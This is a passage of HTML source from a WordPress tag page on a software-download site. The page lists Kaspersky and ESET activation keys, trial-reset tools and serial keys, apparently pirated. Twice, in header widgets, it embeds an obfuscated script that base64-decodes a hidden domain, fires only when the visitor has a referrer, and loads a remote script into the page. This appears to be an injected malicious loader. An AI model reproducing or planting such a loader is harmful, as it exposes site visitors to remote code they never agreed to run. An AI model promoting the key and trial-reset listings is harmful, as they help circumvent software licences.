-webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="archive tag tag-kaspersky-antivirus-2018-activation-code tag-43 wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Wednesday, January 21 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Kaspersky antivirus 2018 activation code</span></span></div>	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>Kaspersky antivirus 2018 activation code</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-59" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/Kaspersky-internet-security-2018-with-key-LTSoft.xyz_.gif" href="https://ltsoft.xyz/kaspersky-anti-virus-internet-security-total-security-2018-latest/" title="Kaspersky Internet Security 2018 Download with key.">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-27" href="https://ltsoft.xyz/category/anti-virus-malware/"  rel="category tag">Antivirus</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://ltsoft.xyz/kaspersky-anti-virus-internet-security-total-security-2018-latest/">Kaspersky Internet Security 2018 Download with key.</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2018-04-05T19:20:42+00:00">April 5, 2018</time>		</div>
															<div class="grid-post-box-meta">
													<span class="otherl-date-author author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
																			<span class="otherl-date"><time class="entry-date published" datetime="2018-04-05T19:20:42+00:00">April 5, 2018</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>Kaspersky Internet Security 2018 is the latest edition of Kaspersky’s comprehensive security suite, which includes antivirus, a firewall, browsing protection, antispam, exploit&hellip;</p>
				</div>
			
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="59" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/kaspersky-anti-virus-internet-security-total-security-2018-latest/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Kaspersky%20Internet%20Security%202018%C2%A0Download%20with%20key.%20-%20https://ltsoft.xyz/kaspersky-anti-virus-internet-security-total-security-2018-latest/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fltsoft.xyz%2Fkaspersky-anti-virus-internet-security-total-security-2018-latest%2F&media=https%3A%2F%2Fltsoft.xyz%2Fwp-content%2Fuploads%2F2018%2F03%2FKaspersky-internet-security-2018-with-key-LTSoft.xyz_.gif&description=Kaspersky+Internet+Security+2018%C2%A0Download+with+key."><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Kaspersky%20Internet%20Security%202018 Download%20with%20key.&#038;BODY=https://ltsoft.xyz/kaspersky-anti-virus-internet-security-total-security-2018-latest/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-8791" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">59014 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48333 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31134 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28454 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25758 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24570 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21661 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15550 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
